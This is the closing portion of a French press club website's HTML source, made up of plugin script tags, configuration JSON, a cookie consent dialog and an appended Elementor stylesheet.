var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Partager sur Facebook","shareOnTwitter":"Partager sur Twitter","pinIt":"L\u2019\u00e9pingler","download":"T\u00e9l\u00e9charger","downloadImage":"T\u00e9l\u00e9charger une image","fullscreen":"Plein \u00e9cran","zoom":"Zoom","share":"Partager","playVideo":"Lire la vid\u00e9o","previous":"Pr\u00e9c\u00e9dent","next":"Suivant","close":"Fermer","a11yCarouselPrevSlideMessage":"Diapositive pr\u00e9c\u00e9dente","a11yCarouselNextSlideMessage":"Diapositive suivante","a11yCarouselFirstSlideMessage":"Ceci est la premi\u00e8re diapositive","a11yCarouselLastSlideMessage":"Ceci est la derni\u00e8re diapositive","a11yCarouselPaginationBulletMessage":"Aller \u00e0 la diapositive"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Portrait mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Paysage","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablette en mode portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablette en mode paysage","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Portable","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u00c9cran large","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.32.4","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/www.clubdelapresse30.fr\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.clubdelapresse30.fr\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.clubdelapresse30.fr\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"a5d65ca809"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"body_background_background":"classic","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[],"hello_header_logo_type":"logo","hello_header_menu_layout":"horizontal"},"post":{"id":0,"title":"13 septembre 2023 - Le Club de la Presse et de la Communication du Gard","excerpt":""}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.32.4" id="elementor-frontend-js"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.32.2" id="e-sticky-js"></script>
<script data-cfasync="false" src="https://www.clubdelapresse30.fr/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.2.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.clubdelapresse30.fr/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.2.3" id="wc-order-attribution-js"></script>
<script id="moove_gdpr_frontend-js-extra">
var moove_frontend_gdpr_scripts = {"ajaxurl":"https://www.clubdelapresse30.fr/wp-admin/admin-ajax.php","post_id":"37390","plugin_dir":"https://www.clubdelapresse30.fr/wp-content/plugins/gdpr-cookie-compliance","show_icons":"all","is_page":"","ajax_cookie_removal":"false","strict_init":"2","enabled_default":{"strict":1,"third_party":0,"advanced":0,"performance":0,"preference":0},"geo_location":"false","force_reload":"false","is_single":"","hide_save_btn":"false","current_user":"0","cookie_expiration":"365","script_delay":"2000","close_btn_action":"1","close_btn_rdr":"","scripts_defined":"{\"cache\":true,\"header\":\"\",\"body\":\"\",\"footer\":\"\",\"thirdparty\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"},\"strict\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"},\"advanced\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"}}","gdpr_scor":"true","wp_lang":"","wp_consent_api":"false","gdpr_nonce":"feb26e728f"};
//# sourceURL=moove_gdpr_frontend-js-extra
</script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/gdpr-cookie-compliance/dist/scripts/main.js?ver=5.0.9" id="moove_gdpr_frontend-js"></script>
<script id="moove_gdpr_frontend-js-after">
var gdpr_consent__strict = "false"
var gdpr_consent__thirdparty = "false"
var gdpr_consent__advanced = "false"
var gdpr_consent__performance = "false"
var gdpr_consent__preference = "false"
var gdpr_consent__cookies = ""
//# sourceURL=moove_gdpr_frontend-js-after
</script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_abc0e3dd45c867c900caa3f248bba5fb","fragment_name":"wc_fragments_abc0e3dd45c867c900caa3f248bba5fb","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
</script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.2.3" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.32.2" id="elementor-pro-webpack-runtime-js"></script>
<script data-cfasync="false" src="https://www.clubdelapresse30.fr/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script data-cfasync="false" src="https://www.clubdelapresse30.fr/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.clubdelapresse30.fr\/wp-admin\/admin-ajax.php","nonce":"e5bea3ddb1","urls":{"assets":"https:\/\/www.clubdelapresse30.fr\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.clubdelapresse30.fr\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/www.clubdelapresse30.fr\/panier\/","checkout_page_url":"https:\/\/www.clubdelapresse30.fr\/commander\/","fragments_nonce":"fd72e69451"}},"facebook_sdk":{"lang":"fr_FR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.clubdelapresse30.fr\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.32.2" id="elementor-pro-frontend-js"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.32.2" id="pro-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.clubdelapresse30.fr/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.clubdelapresse30.fr/wp-includes/js/wp-emoji-loader.min.js
</script>

    
	<!--copyscapeskip-->
	<!-- V1 -->
	<dialog id="moove_gdpr_cookie_modal" class="gdpr_lightbox-hide" aria-modal="true" aria-label="Écran des réglages GDPR">
	<div class="moove-gdpr-modal-content moove-clearfix logo-position-left moove_gdpr_modal_theme_v1">
		    
		<button class="moove-gdpr-modal-close" autofocus aria-label="Fermer les réglages des cookies GDPR">
			<span class="gdpr-sr-only">Fermer les réglages des cookies GDPR</span>
			<span class="gdpr-icon moovegdpr-arrow-close"></span>
		</button>
				<div class="moove-gdpr-modal-left-content">
		
<div class="moove-gdpr-company-logo-holder">
	<img loading="lazy" src="https://www.clubdelapresse30.fr/wp-content/plugins/gdpr-cookie-compliance/dist/images/gdpr-logo.png" alt="Le Club de la Presse et de la Communication du Gard"   width="350"  height="233"  class="img-responsive" />
</div>
<!--  .moove-gdpr-company-logo-holder -->
		<ul id="moove-gdpr-menu">
			
<li class="menu-item-on menu-item-privacy_overview menu-item-selected">
	<button data-href="#privacy_overview" class="moove-gdpr-tab-nav" aria-label="Résumé de la politique de confidentialité">
	<span class="gdpr-nav-tab-title">Résumé de la politique de confidentialité</span>
	</button>
</li>

	<li class="menu-item-strict-necessary-cookies menu-item-off">
	<button data-href="#strict-necessary-cookies" class="moove-gdpr-tab-nav" aria-label="Cookies strictement nécessaires">
		<span class="gdpr-nav-tab-title">Cookies strictement nécessaires</span>
	</button>
	</li>





		</ul>
		
<div class="moove-gdpr-branding-cnt">
	</div>
<!--  .moove-gdpr-branding -->
		</div>
		<!--  .moove-gdpr-modal-left-content -->
		<div class="moove-gdpr-modal-right-content">
		<div class="moove-gdpr-modal-title">
			 
		</div>
		<!-- .moove-gdpr-modal-ritle -->
		<div class="main-modal-content">

			<div class="moove-gdpr-tab-content">
			
<div id="privacy_overview" class="moove-gdpr-tab-main">
		<span class="tab-title">Résumé de la politique de confidentialité</span>
		<div class="moove-gdpr-tab-main-content">
	<p>Ce site utilise des cookies afin que nous puissions vous fournir la meilleure expérience utilisateur possible. Les informations sur les cookies sont stockées dans votre navigateur et remplissent des fonctions telles que vous reconnaître lorsque vous revenez sur notre site Web et aider notre équipe à comprendre les sections du site que vous trouvez les plus intéressantes et utiles.</p>
		</div>
	<!--  .moove-gdpr-tab-main-content -->

</div>
<!-- #privacy_overview -->
			
  <div id="strict-necessary-cookies" class="moove-gdpr-tab-main" style="display:none">
    <span class="tab-title">Cookies strictement nécessaires</span>
    <div class="moove-gdpr-tab-main-content">
      <p>Cette option doit être activée à tout moment afin que nous puissions enregistrer vos préférences pour les réglages de cookie.</p>
      <div class="moove-gdpr-status-bar ">
        <div class="gdpr-cc-form-wrap">
          <div class="gdpr-cc-form-fieldset">
            <label class="cookie-switch" for="moove_gdpr_strict_cookies">    
              <span class="gdpr-sr-only">Activer ou désactiver les cookies</span>        
              <input type="checkbox" aria-label="Cookies strictement nécessaires"  value="check" name="moove_gdpr_strict_cookies" id="moove_gdpr_strict_cookies">
              <span class="cookie-slider cookie-round gdpr-sr" data-text-enable="Activé" data-text-disabled="Désactivé">
                <span class="gdpr-sr-label">
                  <span class="gdpr-sr-enable">Activé</span>
                  <span class="gdpr-sr-disable">Désactivé</span>
                </span>
              </span>
            </label>
          </div>
          <!-- .gdpr-cc-form-fieldset -->
        </div>
        <!-- .gdpr-cc-form-wrap -->
      </div>
      <!-- .moove-gdpr-status-bar -->
                                              
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
  <!-- #strict-necesarry-cookies -->
			
			
									
			</div>
			<!--  .moove-gdpr-tab-content -->
		</div>
		<!--  .main-modal-content -->
		<div class="moove-gdpr-modal-footer-content">
			<div class="moove-gdpr-button-holder">
						<button class="mgbutton moove-gdpr-modal-allow-all button-visible" aria-label="Tout activer">Tout activer</button>
								<button class="mgbutton moove-gdpr-modal-reject-all button-visible" aria-label="Tout rejeter">Tout rejeter</button>
								<button class="mgbutton moove-gdpr-modal-save-settings button-visible" aria-label="Enregistrer les modifications">Enregistrer les modifications</button>
				</div>
<!--  .moove-gdpr-button-holder -->
		</div>
		<!--  .moove-gdpr-modal-footer-content -->
		</div>
		<!--  .moove-gdpr-modal-right-content -->

		<div class="moove-clearfix"></div>

	</div>
	<!--  .moove-gdpr-modal-content -->
	</dialog>
	<!-- #moove_gdpr_cookie_modal -->
	<!--/copyscapeskip-->

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.clubdelapresse30.fr/wp-content/uploads/elementor/css/post-34704.css?ver=1769117360
body_size: 1862
content:
.elementor-34704 .elementor-element.elementor-element-b09e59d:not(.elementor-motion-effects-element-type-background), .elementor-34704 .elementor-element.elementor-element-b09e59d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-accent );}.elementor-34704 .elementor-element.elementor-element-b09e59d{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;}.elementor-34704 .elementor-element.elementor-element-b09e59d > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-34704 .elementor-element.elementor-element-dbe84d2.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-34704 .elementor-element.elementor-element-dbe84d2.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-34704 .elementor-element.elementor-element-dbe84d2 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );text-transform:var( --e-global-typography-text-text-transform );font-style:var( --e-global-typography-text-font-style );text-decoration:var( --e-global-typography-text-text-decoration );line-height:var( --e-global-typography-text-line-height );}.elementor-34704 .elementor-element.elementor-element-ad5bc9e{text-align:left;}.elementor-bc-flex-widget .elementor-34704 .elementor-element.elementor-element-686abfa.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-34704 .elementor-element.elementor-element-686abfa.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-34704 .elementor-element.elementor-element-686abfa.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-34704 .elementor-element.elementor-element-b8f3a8a img{width:80px;}.elementor-34704 .elementor-element.elementor-element-b8f3a8a > .elementor-widget-container{margin:0px 20px 0px 0px;}.elementor-34704 .elementor-element.elementor-element-b8f3a8a{width:auto;max-width:auto;}.elementor-34704 .elementor-element.elementor-element-fb43950 img{width:80px;}.elementor-34704 .elementor-element.elementor-element-fb43950 > .elementor-widget-container{margin:0px 20px 0px 0px;}.elementor-34704 .elementor-element.elementor-element-fb43950{width:auto;max-width:auto;}.elementor-34704 .elementor-element.elementor-element-99c4117 img{width:80px;max-width:1%;height:76px;}.elementor-34704 .elementor-element.elementor-element-99c4117 > .elementor-widget-container{margin:0px 20px 0px 0px;}.elementor-34704 .elementor-element.elementor-element-99c4117{width:var( --container-widget-width, 11.374% );max-width:11.374%;--container-widget-width:11.374%;--container-widget-flex-grow:0;}.elementor-34704 .elementor-element.elementor-element-27aaff6 img{width:80px;}.elementor-34704 .elementor-element.elementor-element-27aaff6 > .elementor-widget-container{margin:0px 20px 0px 0px;}.elementor-34704 .elementor-element.elementor-element-27aaff6{width:auto;max-width:auto;}.elementor-34704 .elementor-element.elementor-element-5f59d5e img{width:80px;}.elementor-34704 .elementor-element.elementor-element-5f59d5e > .elementor-widget-container{margin:0px 20px 0px 0px;}.elementor-34704 .elementor-element.elementor-element-5f59d5e{width:var( --container-widget-width, 12.292% );max-width:12.292%;--container-widget-width:12.292%;--container-widget-flex-grow:0;}.elementor-bc-flex-widget .elementor-34704 .elementor-element.elementor-element-920c2e1.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-34704 .elementor-element.elementor-element-920c2e1.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-34704 .elementor-element.elementor-element-920c2e1.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );text-transform:var( --e-global-typography-primary-text-transform );font-style:var( --e-global-typography-primary-font-style );text-decoration:var( --e-global-typography-primary-text-decoration );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );color:var( --e-global-color-primary );}.elementor-34704 .elementor-element.elementor-element-0d75ae1 .elementor-heading-title{font-family:"Barlow", Sans-serif;font-size:24px;font-weight:600;text-transform:none;font-style:normal;text-decoration:none;letter-spacing:0px;color:var( --e-global-color-d6cea4e );}.elementor-34704 .elementor-element.elementor-element-0d75ae1 > .elementor-widget-container{margin:0px 30px 0px 0px;}.elementor-34704 .elementor-element.elementor-element-0d75ae1{width:auto;max-width:auto;}.elementor-34704 .elementor-element.elementor-element-29f711c{--grid-template-columns:repeat(0, auto);--icon-size:20px;--grid-column-gap:5px;--grid-row-gap:0px;width:auto;max-width:auto;}.elementor-34704 .elementor-element.elementor-element-29f711c .elementor-widget-container{text-align:center;}.elementor-34704 .elementor-element.elementor-element-29f711c .elementor-social-icon{background-color:var( --e-global-color-d6cea4e );}.elementor-34704 .elementor-element.elementor-element-29f711c .elementor-social-icon i{color:var( --e-global-color-8c95b0d );}.elementor-34704 .elementor-element.elementor-element-29f711c .elementor-social-icon svg{fill:var( --e-global-color-8c95b0d );}.elementor-bc-flex-widget .elementor-34704 .elementor-element.elementor-element-80e4870.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-34704 .elementor-element.elementor-element-80e4870.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-34704 .elementor-element.elementor-element-80e4870 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-34704 .elementor-element.elementor-element-137ca7f3:not(.elementor-motion-effects-element-type-background), .elementor-34704 .elementor-element.elementor-element-137ca7f3 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#2C2B29;}.elementor-34704 .elementor-element.elementor-element-137ca7f3{border-style:solid;border-width:1px 0px 0px 0px;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:60px 13px 60px 13px;}.elementor-34704 .elementor-element.elementor-element-137ca7f3, .elementor-34704 .elementor-element.elementor-element-137ca7f3 > .elementor-background-overlay{border-radius:1px 0px 0px 0px;}.elementor-34704 .elementor-element.elementor-element-137ca7f3 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-34704 .elementor-element.elementor-element-45d79a86 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-34704 .elementor-element.elementor-element-516c13f{text-align:left;}.elementor-34704 .elementor-element.elementor-element-516c13f img{width:130px;}.elementor-34704 .elementor-element.elementor-element-45b389d > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );text-transform:var( --e-global-typography-text-text-transform );font-style:var( --e-global-typography-text-font-style );text-decoration:var( --e-global-typography-text-text-decoration );line-height:var( --e-global-typography-text-line-height );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-34704 .elementor-element.elementor-element-4f24e56{color:var( --e-global-color-d6cea4e );width:var( --container-widget-width, 132.66% );max-width:132.66%;--container-widget-width:132.66%;--container-widget-flex-grow:0;}.elementor-34704 .elementor-element.elementor-element-6d579747{text-align:right;width:auto;max-width:auto;}.elementor-34704 .elementor-element.elementor-element-6d579747 .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:13px;font-weight:300;color:var( --e-global-color-d6cea4e );}.elementor-34704 .elementor-element.elementor-element-33d7fc9 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-34704 .elementor-element.elementor-element-33d7fc9 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );text-transform:var( --e-global-typography-text-text-transform );font-style:var( --e-global-typography-text-font-style );text-decoration:var( --e-global-typography-text-text-decoration );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-34704 .elementor-element.elementor-element-4f6eaa6 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-34704 .elementor-element.elementor-element-4f6eaa6 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-34704 .elementor-element.elementor-element-4f6eaa6{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;width:var( --container-widget-width, 144.388% );max-width:144.388%;--container-widget-width:144.388%;--container-widget-flex-grow:0;}.elementor-34704 .elementor-element.elementor-element-4f6eaa6 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-34704 .elementor-element.elementor-element-4f6eaa6 .elementor-icon-list-item > a{font-family:"Poppins", Sans-serif;font-weight:300;text-transform:uppercase;font-style:normal;text-decoration:none;}.elementor-34704 .elementor-element.elementor-element-4f6eaa6 .elementor-icon-list-text{transition:color 0.3s;}.elementor-34704 .elementor-element.elementor-element-d63a192 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-button .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );font-style:var( --e-global-typography-accent-font-style );text-decoration:var( --e-global-typography-accent-text-decoration );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );background-color:var( --e-global-color-accent );}.elementor-34704 .elementor-element.elementor-element-f1b3a4e .elementor-button{background-color:var( --e-global-color-text );border-style:solid;border-width:1px 1px 1px 1px;border-radius:20px 20px 20px 20px;}.elementor-34704 .elementor-element.elementor-element-f1b3a4e .elementor-button:hover, .elementor-34704 .elementor-element.elementor-element-f1b3a4e .elementor-button:focus{background-color:var( --e-global-color-accent );}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-34704 .elementor-element.elementor-element-dbe84d2{width:10%;}.elementor-34704 .elementor-element.elementor-element-686abfa{width:40%;}.elementor-34704 .elementor-element.elementor-element-920c2e1{width:40%;}.elementor-34704 .elementor-element.elementor-element-80e4870{width:10%;}.elementor-34704 .elementor-element.elementor-element-45d79a86{width:15%;}.elementor-34704 .elementor-element.elementor-element-45b389d{width:40.57%;}.elementor-34704 .elementor-element.elementor-element-33d7fc9{width:19.408%;}}@media(max-width:1024px){.elementor-34704 .elementor-element.elementor-element-b09e59d{margin-top:0px;margin-bottom:0px;}.elementor-widget-image .widget-image-caption{line-height:var( --e-global-typography-text-line-height );}.elementor-34704 .elementor-element.elementor-element-b8f3a8a img{width:70px;}.elementor-34704 .elementor-element.elementor-element-fb43950 img{width:70px;}.elementor-34704 .elementor-element.elementor-element-99c4117 img{width:80px;}.elementor-34704 .elementor-element.elementor-element-27aaff6 img{width:80px;}.elementor-34704 .elementor-element.elementor-element-5f59d5e img{width:59px;}.elementor-widget-heading .elementor-heading-title{line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-34704 .elementor-element.elementor-element-0d75ae1 .elementor-heading-title{font-size:25px;}.elementor-34704 .elementor-element.elementor-element-137ca7f3{padding:0% 5% 0% 5%;}.elementor-widget-text-editor{line-height:var( --e-global-typography-text-line-height );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{line-height:var( --e-global-typography-text-line-height );}.elementor-34704 .elementor-element.elementor-element-4f6eaa6 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-34704 .elementor-element.elementor-element-4f6eaa6 .elementor-icon-list-item > a{font-size:14px;}.elementor-widget-button .elementor-button{line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( 